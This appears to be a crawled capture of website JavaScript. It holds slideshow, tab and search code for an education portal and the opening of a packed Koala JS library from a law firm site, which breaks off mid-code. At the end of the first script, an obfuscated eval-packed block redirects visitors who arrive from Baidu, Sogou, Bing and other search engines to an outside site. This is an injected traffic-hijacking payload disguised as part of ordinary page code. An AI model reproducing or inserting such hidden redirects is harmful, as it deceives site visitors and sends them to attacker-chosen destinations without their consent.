	if(dang>pic_counts-1){
		dang=0;
	}
	var arr=$('#banner li');
	var arrb=$('#ctrl li');
	var i=0;
	if(pic_counts>1){
		while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
		}
		arr[dang].style.display="block";
		arrb[dang].className="synow";
	} 
}

var timer;
timer=window.setInterval(function(){you()},5000)
/*数据资料标签页图集切换*/
var pics_sjzl = 0;
function ghSjzl(fg){
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	while(i<pics_sjzl){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang_sjzl=fg;
}

var dang_sjzl=0;
function youSjzl(){
	dang_sjzl++;
	if(dang_sjzl>pics_sjzl-1){
		dang_sjzl=0;
	}
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	if(pics_sjzl>1){
		while(i<pics_sjzl){
			arr[i].style.display="none";
			arrb[i].className="";
			i++;
		}
		arr[dang_sjzl].style.display="block";
		arrb[dang_sjzl].className="synow";
	}
}

var timer_sjzl;
timer_sjzl=window.setInterval(function(){
	youSjzl()
},5000)

/*图集切换结束*/

//焦点图_改版后
var currFocusID=1;
var changingFocus = false;

function changeFocus(dir,index) {
	if($('#jyb_index_focus li').length <= 1) return;
	if(changingFocus) return;
	changingFocus = true;
	
	$('.jyb_index_focusImg li').stop(false,true);
	$('.focusL').stop(false,true);
	$('.focusR').stop(false,true);
	
	var nextID = dir?currFocusID+1:currFocusID-1;

	if(isNaN(index)){
		nextID = nextID>$('#jyb_index_focus li').length?1:(nextID<1?$('#jyb_index_focus li').length:nextID);
	}else{
		nextID=index+1;
	}

	$('.jyb_index_focusImg li').eq(currFocusID-1).css('width',$('#jyb_index_focus').width());
	$('.jyb_index_focusImg li').eq(nextID-1).css('width',$('#jyb_index_focus').width());

	if(dir) {
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.focusR').eq(nextID-1).css('left',$('#jyb_index_focus').width()/2);
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();

		$('.focusL').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},300,'easeInExpo');
		$('.focusR').eq(currFocusID-1).animate({left: -($('#jyb_index_focus').width()/2+1000)},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: -$('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
		});

	}else{
		$('.jyb_index_focusImg li').eq(nextID-1).css('left',-$('#jyb_index_focus').width());
		$('.focusL').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.focusR').eq(nextID-1).css('left',-($('#jyb_index_focus').width()/2+1000));
		$('.jyb_index_focusImg li').eq(currFocusID-1).show();
		$('.jyb_index_focusImg li').eq(nextID-1).show();
		
		$('.focusR').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},300,'easeInExpo');
		$('.focusL').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()/2},500,'easeInExpo',function(){
			$('.focusL').eq(nextID-1).animate({left: -495},1200,'easeInOutCirc');
			$('.focusR').eq(nextID-1).animate({left: -495},1000,'easeInOutCirc');
			
			$('.jyb_index_focusImg li').eq(currFocusID-1).animate({left: $('#jyb_index_focus').width()},1000,'easeOutExpo');
			$('.jyb_index_focusImg li').eq(nextID-1).animate({left: 0},1000,'easeOutExpo',function(){
				$('.jyb_index_focusImg li').eq(currFocusID-1).hide();
				currFocusID = nextID;
				changingFocus = false;
			});
	});
	}

	$('.focusBtn a').removeClass('cur');
	$ ('.focusBtn a').eq(nextID-1).addClass('cur');
}
$(function(){
  for(var i=0; i<$('.jyb_index_focusImg a').size(); i++){
		var ahref = $('.jyb_index_focusImg a').eq(i).attr('href');
    if(ahref=='' || ahref=='#')
      $('.jyb_index_focusImg a').eq(i).removeAttr('href');
  }
  
	var timerID,changeTime=5000;
 	for(var i=0;i<$('.jyb_index_focusImg li img').size();i++){
		if($('.jyb_index_focusImg li img').eq(i).attr('src') == ''){
			$('.jyb_index_focusImg li img').eq(i).hide();
		}
	} 
	
	$('.jyb_index_focusImg li').eq(0).show();
	$('.focusBtn a').eq(0).addClass('cur');
	$('#jyb_index_focus li').css('width',$('#jyb_index_focus').width());
	$('a.arrLeft').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(false);
	});
	$('a.arrRight').mouseover(function(){
		clearInterval(timerID);
	}).mouseout(function(){
		timerID = setInterval('changeFocus(true)',changeTime);
	}).click(function(){
		changeFocus(true);
	});
	$('#jyb_index_focus li').mouseover(function(){clearInterval(timerID);}).mouseout(function(){timerID = setInterval('changeFocus(true)',changeTime);});
	timerID = setInterval('changeFocus(true)',changeTime);
	

	$('#jyb_index_focus').hover(
		function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).show().animate({ left: 0}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).show().animate({ right: 0}, { duration: 500 });
		}, function () {
			$('#jyb_index_focus .arrLeft').stop(false,true).animate({ left: -52}, { duration: 500 });
			$('#jyb_index_focus .arrRight').stop(false,true).animate({ right: -52}, { duration: 500 });
		}
	);
	
	$('.focusBtn a').click(function(){
		var index = $('.focusBtn a').index(this);
		var curIndex=$('.focusBtn a').index($('.focusBtn a.cur'));
		if(index==curIndex)return false;
		$('.focusBtn a').removeClass('cur');
		$(this).addClass('cur');
		if(curIndex>index){
			changeFocus(false,index);
		}else{
			changeFocus(true,index);
		}
	})
  
  $('.scy-bq-main-fw-middle-list h2').mouseover(function(){
    $('.scy-bq-main-fw-middle-list h2').removeClass('fwShow');
    $('.moe_index_fwbq_fw_cont').hide();
    $(this).addClass('fwShow');
    $('.moe_index_fwbq_fw_cont').eq($(this).index()).show();
  });
	
	/*新闻标签页专题视频*/
	var ztsp = $("#moe_index_xwbq_ztsp");
	var ztspcon = $(".ztsp_content");
	ztsp.find('li:first a').eq(1).addClass('color6b6b6b');
	ztsp.find("li").mouseover(function(){
		ztsp.find("li").removeClass("tjsp");
		ztspcon.hide();
		$(this).addClass("tjsp");
		ztspcon.eq($(this).index()).show();
	});

	$('#jyztzl').find('a').mouseover(function(){
		$('#jyztzl').find('a').removeClass('color567fe6').addClass('color6b6b6b');
		$(this).addClass('color567fe6');
	});
  
});


/*国务院信息 教育要闻 战线联播切换*/	
function setTab(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  	con.style.display=i==num?"block":"none";
	}
}

/*最新文件 公示公告 人事任免*/
function setTab1(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"xxyw":"";
  		con.style.display=i==num?"block":"none"; 
	}
}

//搜索
function Search(){
	var searchword ="";
	var search = document.searchform.searchword.value;
	   //searchword ="'"+search+"'";
	
	document.searchform.searchword.value = search;
	document.searchform.submit();
}

//展示子栏目
function displaySubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "block";
}
function hideSubMenu(li) {
   var subMenu = li.getElementsByTagName("ul")[0];
   subMenu.style.display = "none";
}

//标签页特效_开始
function setTab2(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tynow":"";
  		con.style.display=i==num?"block":"none"; 
	}
	window.GridsumSnapshotID = num-1;
}
function sc(as){
	var c=document.getElementById("one_con"+as)
	var d=document.getElementById("one"+as)
	c.style.display="none";
	d.className=""
}
function qa(ws){
	var c=document.getElementById("one_con"+ws)
	var d=document.getElementById("one"+ws)
	c.style.display="block";
	d.className="tynow"
}
var timed;
function sd(es){
	//for(var i=1; i<7; i++){
		var a=document.getElementById("one_con"+es)
		var b=document.getElementById("one"+es)
		a.style.display="none";
		b.className=""
	//}
//timed = setTimeout("sd(es)",100000);	
}

/*图解 视频切换*/
function setTab3(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*发布会 在线访谈*/
function setTab4(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"tjsp":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
/*重要文件 政策解读*/
function setTab5(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"zyzc":"";
  		con.style.display=i==num?"block":"none"; 
	}
}
//标签页特效_结束

//其它
function show(name,num,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById(name+"_"+"con"+i);
		menu.className=i==num?"sjjg":"";
		con.style.display=i==num?"block":"none"; 
	}
}

//国务院信息推送
$(function(){
	$.ajax({
		url : 'http://www.gov.cn/pushinfo/v150203/pushinfo.jsonp',
		dataType : "jsonp",
		jsonp : "pushInfoJsonpCallBack",
		jsonpCallback:"pushInfoJsonpCallBack",
		success : function(data) {
			$.each(data,function(i,json){
				if(i>5) return false;
				var doctitle = json.title;
				if(doctitle.length>15)
					doctitle = doctitle.substring(0,21)+"...";
				var dates_ = json.pubDate.split("-");
				var times_ = dates_[1]+"-"+dates_[2];
				$("#testUl").append("<li><span>"+times_+"</span><a href='"+json.link+"' target='_blank'>"+doctitle+"</a></li>")

			})
		},
		 error:function(){
			   //alert('fail');
		}
	});
	

	var slidea = $('.index_moe_gwyxw').find('a');
	var gwyul = $('#eight_con1').find('ul');
	slidea.mouseover(function(){
		slidea.css('color','#6b6b6b');
		$(this).css('color','#567fe6');
		if($(this).parent().attr('id')=='eight1'){
			gwyul.hide();
			gwyul.eq($(this).index()).show();
		}
	});

})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 5=c.6.3;a(5.2(".9")>0){4 1=b.7;(1.2("8")>0||1.2("d")>0||1.2("i")>0||1.2("j")>0||1.2("k")>0)&&(6.3="e://f.g.h")}',21,21,'|s|indexOf|href|var|Cts|location|referrer|sogou|htm|if|document|window|baidu|http|www|dysz100|com|sm|so|bing'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js
body_size: 17233
content:
/*
Highlight:QQ.com Koala JS���
@�汾:1.5
@����:boqiu#tencent.com
@��ַ:https://github.com/tedQB/Koala1.5
@Made wheels also want to create a level
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(15(){17 e=1T.K;1a.2k=1T;1a.1x=1h;1a.24=1V.1i.24;1a.86=1h.29("87")[0];17 g=1a.K=1a.52=1a.1v=15(l){14(g.C.2s(l)){12 l}14(g.C.3o(l)){g.66(l);12}17 m=g.C.1c(1n.1d>0?l:2k);14(m){17 k=1C f(m);k.1N=15(){12"85"};12 k}12 1C h(l)};(15(k){17 m=1a.4C=15(){17 n=l(1n).2Y(", ");12 g.4i.2f(n,1h)};17 l=1a.4t=15(p){14(!p){12[]}14("4b"1G 2P(p)){12 p.4b()}17 o=p.1d||0,n=1C 1V(o);1r(o--){n[o]=p[o]}12 n};m.4h=15(p,q,o){14(1n.1d>1){a=1n}1b{14(g.C.2l(p)){12 p}1b{14(g.C.5Y(p)||g.C.62(p)){a=p}1b{14(g.C.4q(p)){a=/^n:(\\w+)$/.1q(p)?1x.49(2a.$1):1x.29(p)}}}}14(p&&p.1d>0){17 n=1C b(a,q);14(n.3m==1){12 g(n.2H(0))}1b{12 n}}12 1C h(o)};g.1y=15(n){12 1h.2E(n)};g.5N=15(){14(g.1y){1T.K=e}12 52};(15(){17 x=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^\\[\\]]*\\]|[\'"][^\'"]*[\'"]|[^\\[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,y=0,B=2P.1i.1N,s=1m,r=1f,z=/\\\\/g,G=/\\W/;[0,0].6S(15(){r=1m;12 0});17 p=15(M,H,P,Q){P=P||[];H=H||1h;17 S=H;14(H.1j!==1&&H.1j!==9){12[]}14(!M||1s M!=="2o"){12 P}17 J,U,X,I,T,W,V,O,L=1f,K=p.3E(H),N=[],R=M;84{x.2m("");J=x.2m(R);14(J){R=J[3];N.1o(J[1]);14(J[2]){I=J[3];1z}}}1r(J);14(N.1d>1&&t.2m(M)){14(N.1d===2&&u.2R[N[0]]){U=C(N[0]+N[1],H)}1b{U=u.2R[N[0]]?[H]:p(N.2d(),H);1r(N.1d){M=N.2d();14(u.2R[M]){M+=N.2d()}U=C(M,U)}}}1b{14(!Q&&N.1d>1&&H.1j===9&&!K&&u.1t.2p.1q(N[0])&&!u.1t.2p.1q(N[N.1d-1])){T=p.1X(N.2d(),H,K);H=T.3f?p.1O(T.3f,T.33)[0]:T.33[0]}14(H){T=Q?{3f:N.4s(),33:v(Q)}:p.1X(N.4s(),N.1d===1&&(N[0]==="~"||N[0]==="+")&&H.1p?H.1p:H,K);U=T.3f?p.1O(T.3f,T.33):T.33;14(N.1d>0){X=v(U)}1b{L=1m}1r(N.1d){W=N.4s();V=W;14(!u.2R[W]){W=""}1b{V=N.4s()}14(V==1g){V=H}u.2R[W](X,V,K)}}1b{X=N=[]}}14(!X){X=U}14(!X){p.2w(W||M)}14(B.1l(X)==="[1Y 1V]"){14(!L){P.1o.1Z(P,X)}1b{14(H&&H.1j===1){1e(O=0;X[O]!=1g;O++){14(X[O]&&(X[O]===1f||X[O].1j===1&&p.2u(H,X[O]))){P.1o(U[O])}}}1b{1e(O=0;X[O]!=1g;O++){14(X[O]&&X[O].1j===1){P.1o(U[O])}}}}}1b{v(X,P)}14(I){p(I,S,P,Q);p.6B(P)}12 P};p.6B=15(I){14(A){s=r;I.6S(A);14(s){1e(17 H=1;H<I.1d;H++){14(I[H]===I[H-1]){I.3t(H--,1)}}}}12 I};p.70=15(H,I){12 p(H,1g,1g,I)};p.4I=15(H,I){12 p(I,1g,1g,[H]).1d>0};p.1X=15(O,H,P){17 N;14(!O){12[]}1e(17 K=0,J=u.3Q.1d;K<J;K++){17 L,M=u.3Q[K];14((L=u.3Z[M].2m(O))){17 I=L[1];L.3t(1,1);14(I.3Y(I.1d-1)!=="\\\\"){L[1]=(L[1]||"").1A(z,"");N=u.1X[M](L,H,P);14(N!=1g){O=O.1A(u.1t[M],"");1z}}}}14(!N){N=1s H.29!=="1B"?H.29("*"):[]}12{33:N,3f:O}};p.1O=15(S,R,V,L){17 N,H,J=S,X=[],P=R,O=R&&R[0]&&p.3E(R[0]);1r(S&&R.1d){1e(17 Q 1G u.1O){14((N=u.3Z[Q].2m(S))!=1g&&N[2]){17 W,U,I=u.1O[Q],K=N[1];H=1m;N.3t(1,1);14(K.3Y(K.1d-1)==="\\\\"){4B}14(P===X){X=[]}14(u.4G[Q]){N=u.4G[Q](N,P,V,X,L,O);14(!N){H=W=1f}1b{14(N===1f){4B}}}14(N){1e(17 M=0;(U=P[M])!=1g;M++){14(U){W=I(U,N,M,P);17 T=L^!!W;14(V&&W!=1g){14(T){H=1f}1b{P[M]=1m}}1b{14(T){X.1o(U);H=1f}}}}}14(W!==1B){14(!V){P=X}S=S.1A(u.1t[Q],"");14(!H){12[]}1z}}}14(S===J){14(H==1g){p.2w(S)}1b{1z}}J=S}12 P};p.2w=15(H){3A"82 2w, 83 88: "+H};17 u=p.89={3Q:["2p","4E","3d"],1t:{2p:/#((?:[\\w\\2J-\\2I\\-]|\\\\.)+)/,3h:/\\.((?:[\\w\\2J-\\2I\\-]|\\\\.)+)/,4E:/\\[1W=[\'"]*((?:[\\w\\2J-\\2I\\-]|\\\\.)+)[\'"]*\\]/,5h:/\\[\\s*((?:[\\w\\2J-\\2I\\-]|\\\\.)+)\\s*(?:(\\S?=)\\s*(?:([\'"])(.*?)\\3|(#?(?:[\\w\\2J-\\2I\\-]|\\\\.)*)|)|)\\s*\\]/,3d:/^((?:[\\w\\2J-\\2I\\*\\-]|\\\\.)+)/,3U:/:(6V|3u|3x|3k)-3n(?:\\(\\s*(3X|3W|(?:[+\\-]?\\d+|(?:[+\\-]?\\d*)?n\\s*(?:[+\\-]\\s*\\d+)?))\\s*\\))?/,3G:/:(3u|6M|6F|6E|3k|3x|3X|3W)(?:\\((\\d*)\\))?(?=[^\\-]|$)/,3b:/:((?:[\\w\\2J-\\2I\\-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},3Z:{},50:{"3H":"1D","1e":"8e"},3N:{2z:15(H){12 H.1K("2z")},1E:15(H){12 H.1K("1E")}},2R:{"+":15(N,I){17 K=1s I==="2o",M=K&&!G.1q(I),O=K&&!M;14(M){I=I.1u()}1e(17 J=0,H=N.1d,L;J<H;J++){14((L=N[J])){1r((L=L.3z)&&L.1j!==1){}N[J]=O||L&&L.1H.1u()===I?L||1m:L===I}}14(O){p.1O(I,N,1f)}},">":15(N,I){17 M,L=1s I==="2o",J=0,H=N.1d;14(L&&!G.1q(I)){I=I.1u();1e(;J<H;J++){M=N[J];14(M){17 K=M.1p;N[J]=K.1H.1u()===I?K:1m}}}1b{1e(;J<H;J++){M=N[J];14(M){N[J]=L?M.1p:M.1p===I}}14(L){p.1O(I,N,1f)}}},"":15(K,I,M){17 L,J=y++,H=D;14(1s I==="2o"&&!G.1q(I)){I=I.1u();L=I;H=n}H("1p",I,J,K,L,M)},"~":15(K,I,M){17 L,J=y++,H=D;14(1s I==="2o"&&!G.1q(I)){I=I.1u();L=I;H=n}H("3z",I,J,K,L,M)}},1X:{2p:15(I,J,K){14(1s J.2E!=="1B"&&!K){17 H=J.2E(I[1]);12 H&&H.1p?[H]:[]}},4E:15(J,M){14(1s M.49!=="1B"){17 I=[],L=M.49(J[1]);1e(17 K=0,H=L.1d;K<H;K++){14(L[K].1K("1W")===J[1]){I.1o(L[K])}}12 I.1d===0?1g:I}},3d:15(H,I){14(1s I.29!=="1B"){12 I.29(H[1])}}},4G:{3h:15(K,I,J,H,N,O){K=" "+K[1].1A(z,"")+" ";14(O){12 K}1e(17 L=0,M;(M=I[L])!=1g;L++){14(M){14(N^(M.1D&&(" "+M.1D+" ").1A(/[\\t\\n\\r]/g," ").1U(K)>=0)){14(!J){H.1o(M)}}1b{14(J){I[L]=1m}}}}12 1m},2p:15(H){12 H[1].1A(z,"")},3d:15(I,H){12 I[1].1A(z,"").1u()},3U:15(H){14(H[1]==="3u"){14(!H[2]){p.2w(H[0])}H[2]=H[2].1A(/^\\+|\\s*/g,"");17 I=/(-?)(\\d*)(?:n([+\\-]?\\d*))?/.2m(H[2]==="3X"&&"2n"||H[2]==="3W"&&"2n+1"||!/\\D/.1q(H[2])&&"8f+"+H[2]||H[2]);H[2]=(I[1]+(I[2]||1))-0;H[3]=I[3]-0}1b{14(H[2]){p.2w(H[0])}}H[0]=y++;12 H},5h:15(L,I,J,H,M,N){17 K=L[1]=L[1].1A(z,"");14(!N&&u.50[K]){L[1]=u.50[K]}L[4]=(L[4]||L[5]||"").1A(z,"");14(L[2]==="~="){L[4]=" "+L[4]+" "}12 L},3b:15(L,I,J,H,M){14(L[1]==="5l"){14((x.2m(L[3])||"").1d>1||/^\\w/.1q(L[3])){L[3]=p(L[3],1g,1g,I)}1b{17 K=p.1O(L[3],I,J,1f^M);14(!J){H.1o.1Z(H,K)}12 1m}}1b{14(u.1t.3G.1q(L[0])||u.1t.3U.1q(L[0])){12 1f}}12 L},3G:15(H){H.4g(1f);12 H}},6N:{8d:15(H){12 H.4S===1m&&H.1E!=="4m"},4S:15(H){12 H.4S===1f},7m:15(H){12 H.7m===1f},6k:15(H){14(H.1p){H.1p.8c}12 H.6k===1f},4p:15(H){12 !!H.1F},3q:15(H){12 !H.1F},8a:15(J,I,H){12 !!p(H[3],J).1d},8b:15(H){12(/h\\d/i).1q(H.1H)},3J:15(J){17 H=J.1K("1E"),I=J.1E;12 J.1H.1u()==="21"&&"3J"===I&&(H===I||H===1g)},6Q:15(H){12 H.1H.1u()==="21"&&"6Q"===H.1E},6R:15(H){12 H.1H.1u()==="21"&&"6R"===H.1E},6U:15(H){12 H.1H.1u()==="21"&&"6U"===H.1E},5Z:15(H){12 H.1H.1u()==="21"&&"5Z"===H.1E},77:15(I){17 H=I.1H.1u();12(H==="21"||H==="2N")&&"77"===I.1E},7v:15(H){12 H.1H.1u()==="21"&&"7v"===H.1E},7f:15(I){17 H=I.1H.1u();12(H==="21"||H==="2N")&&"7f"===I.1E},2N:15(I){17 H=I.1H.1u();12 H==="21"&&"2N"===I.1E||H==="2N"},21:15(H){12(/21|2f|81|2N/i).1q(H.1H)},80:15(H){12 H===H.75.7Q}},6O:{3k:15(I,H){12 H===0},3x:15(J,I,H,K){12 I===K.1d-1},3X:15(I,H){12 H%2===0},3W:15(I,H){12 H%2===1},6E:15(J,I,H){12 I<H[3]-0},6F:15(J,I,H){12 I>H[3]-0},3u:15(J,I,H){12 H[3]-0===I},6M:15(J,I,H){12 H[3]-0===I}},1O:{3b:15(J,O,N,P){17 H=O[1],I=u.6N[H];14(I){12 I(J,N,O,P)}1b{14(H==="2u"){12(J.7R||J.7P||p.58([J])||"").1U(O[3])>=0}1b{14(H==="5l"){17 K=O[3];1e(17 M=0,L=K.1d;M<L;M++){14(K[M]===J){12 1m}}12 1f}1b{p.2w(H)}}}},3U:15(H,K){17 N=K[1],I=H;2W(N){1w"6V":1w"3k":1r((I=I.3z)){14(I.1j===1){12 1m}}14(N==="3k"){12 1f}I=H;1w"3x":1r((I=I.2v)){14(I.1j===1){12 1m}}12 1f;1w"3u":17 J=K[2],Q=K[3];14(J===1&&Q===0){12 1f}17 M=K[0],P=H.1p;14(P&&(P.3c!==M||!H.5a)){17 L=0;1e(I=P.1F;I;I=I.2v){14(I.1j===1){I.5a=++L}}P.3c=M}17 O=H.5a-Q;14(J===0){12 O===0}1b{12(O%J===0&&O/J>=0)}}},2p:15(I,H){12 I.1j===1&&I.1K("1y")===H},3d:15(I,H){12(H==="*"&&I.1j===1)||I.1H.1u()===H},3h:15(I,H){12(" "+(I.1D||I.1K("3H"))+" ").1U(H)>-1},5h:15(M,K){17 J=K[1],H=u.3N[J]?u.3N[J](M):M[J]!=1g?M[J]:M.1K(J),N=H+"",L=K[2],I=K[4];12 H==1g?L==="!=":L==="="?N===I:L==="*="?N.1U(I)>=0:L==="~="?(" "+N+" ").1U(I)>=0:!I?N&&H!==1m:L==="!="?N!==I:L==="^="?N.1U(I)===0:L==="$="?N.3Y(N.1d-I.1d)===I:L==="|="?N===I||N.3Y(0,I.1d+1)===I+"-":1m},3G:15(L,I,J,M){17 H=I[2],K=u.6O[H];14(K){12 K(L,J,I,M)}}}};17 t=u.1t.3G,o=15(I,H){12"\\\\"+(H-0+1)};1e(17 q 1G u.1t){u.1t[q]=1C 2a(u.1t[q].43+(/(?![^\\[]*\\])(?![^\\(]*\\))/.43));u.3Z[q]=1C 2a(/(^(?:.|\\r|\\n)*?)/.43+u.1t[q].43.1A(/\\\\(\\d+)/g,o))}17 v=15(I,H){I=1V.1i.24.1l(I,0);14(H){H.1o.1Z(H,I);12 H}12 I};2i{1V.1i.24.1l(1h.1S.2y,0)[0].1j}2j(E){v=15(L,K){17 J=0,I=K||[];14(B.1l(L)==="[1Y 1V]"){1V.1i.1o.1Z(I,L)}1b{14(1s L.1d==="47"){1e(17 H=L.1d;J<H;J++){I.1o(L[J])}}1b{1e(;L[J];J++){I.1o(L[J])}}}12 I}}17 A,w;14(1h.1S.30){A=15(I,H){14(I===H){s=1f;12 0}14(!I.30||!H.30){12 I.30?-1:1}12 I.30(H)&4?-1:1}}1b{A=15(P,O){14(P===O){s=1f;12 0}1b{14(P.41&&O.41){12 P.41-O.41}}17 M,I,J=[],H=[],L=P.1p,N=O.1p,Q=L;14(L===N){12 w(P,O)}1b{14(!L){12 -1}1b{14(!N){12 1}}}1r(Q){J.4g(Q);Q=Q.1p}Q=N;1r(Q){H.4g(Q);Q=Q.1p}M=J.1d;I=H.1d;1e(17 K=0;K<M&&K<I;K++){14(J[K]!==H[K]){12 w(J[K],H[K])}}12 K===M?w(P,H[K],-1):w(J[K],O,1)};w=15(I,H,J){14(I===H){12 J}17 K=I.2v;1r(K){14(K===H){12 -1}K=K.2v}12 1}}p.58=15(H){17 I="",K;1e(17 J=0;H[J];J++){K=H[J];14(K.1j===3||K.1j===4){I+=K.3F}1b{14(K.1j!==8){I+=p.58(K.2y)}}}12 I};(15(){17 I=1h.22("1L"),J="4M"+(1C 59()).7O(),H=1h.1S;I.1Q="<a 1W=\'"+J+"\'/>";H.2T(I,H.1F);14(1h.2E(J)){u.1X.2p=15(L,M,N){14(1s M.2E!=="1B"&&!N){17 K=M.2E(L[1]);12 K?K.1y===L[1]||1s K.3L!=="1B"&&K.3L("1y").3F===L[1]?[K]:1B:[]}};u.1O.2p=15(M,K){17 L=1s M.3L!=="1B"&&M.3L("1y");12 M.1j===1&&L&&L.3F===K}}H.2L(I);H=I=1g})();(15(){17 H=1h.22("1L");H.26(1h.7M(""));14(H.29("*").1d>0){u.1X.3d=15(I,M){17 L=M.29(I[1]);14(I[1]==="*"){17 K=[];1e(17 J=0;L[J];J++){14(L[J].1j===1){K.1o(L[J])}}L=K}12 L}}H.1Q="<a 2z=\'#\'></a>";14(H.1F&&1s H.1F.1K!=="1B"&&H.1F.1K("2z")!=="#"){u.3N.2z=15(I){12 I.1K("2z",2)}}H=1g})();14(1h.3w){(15(){17 H=p,K=1h.22("1L"),J="7N";K.1Q="<p 3H=\'6A\'></p>";14(K.3w&&K.3w(".6A").1d===0){12}p=15(V,M,Q,U){M=M||1h;14(!U&&!p.3E(M)){17 T=/^(\\w+$)|^\\.([\\w\\-]+$)|^#([\\w\\-]+$)/.2m(V);14(T&&(M.1j===1||M.1j===9)){14(T[1]){12 v(M.29(V),Q)}1b{14(T[2]&&u.1X.3h&&M.2X){12 v(M.2X(T[2]),Q)}}}14(M.1j===9){14(V==="1R"&&M.1R){12 v([M.1R],Q)}1b{14(T&&T[3]){17 P=M.2E(T[3]);14(P&&P.1p){14(P.1y===T[3]){12 v([P],Q)}}1b{12 v([],Q)}}}2i{12 v(M.3w(V),Q)}2j(R){}}1b{14(M.1j===1&&M.1H.1u()!=="1Y"){17 N=M,O=M.1K("1y"),L=O||J,X=M.1p,W=/^\\s*[+~]/.1q(V);14(!O){M.2A("1y",L)}1b{L=L.1A(/\'/g,"\\\\$&")}14(W&&X){M=M.1p}2i{14(!W||X){12 v(M.3w("[1y=\'"+L+"\'] "+V),Q)}}2j(S){}7S{14(!O){N.7T("1y")}}}}}12 H(V,M,Q,U)};1e(17 I 1G H){p[I]=H[I]}K=1g})()}(15(){17 H=1h.1S,J=H.4I||H.7Y||H.7Z||H.7X;14(J){17 L=!J.1l(1h.22("1L"),"1L"),I=1m;2i{J.1l(1h.1S,"[1q!=\'\']:7W")}2j(K){I=1f}p.4I=15(N,P){P=P.1A(/\\=\\s*([^\'"\\]]*)\\s*\\]/g,"=\'$1\']");14(!p.3E(N)){2i{14(I||!u.1t.3b.1q(P)&&!/!=/.1q(P)){17 M=J.1l(N,P);14(M||!L||N.1h&&N.1h.1j!==11){12 M}}}2j(O){}}12 p(P,1g,1g,[N]).1d>0}}})();(15(){17 H=1h.22("1L");H.1Q="<1L 3H=\'1q e\'></1L><1L 3H=\'1q\'></1L>";14(!H.2X||H.2X("e").1d===0){12}H.7U.1D="e";14(H.2X("e").1d===1){12}u.3Q.3t(1,0,"3h");u.1X.3h=15(I,J,K){14(1s J.2X!=="1B"&&!K){12 J.2X(I[1])}};H=1g})();15 n(I,N,M,Q,O,P){1e(17 K=0,J=Q.1d;K<J;K++){17 H=Q[K];14(H){17 L=1m;H=H[I];1r(H){14(H.3c===M){L=Q[H.3P];1z}14(H.1j===1&&!P){H.3c=M;H.3P=K}14(H.1H.1u()===N){L=H;1z}H=H[I]}Q[K]=L}}}15 D(I,N,M,Q,O,P){1e(17 K=0,J=Q.1d;K<J;K++){17 H=Q[K];14(H){17 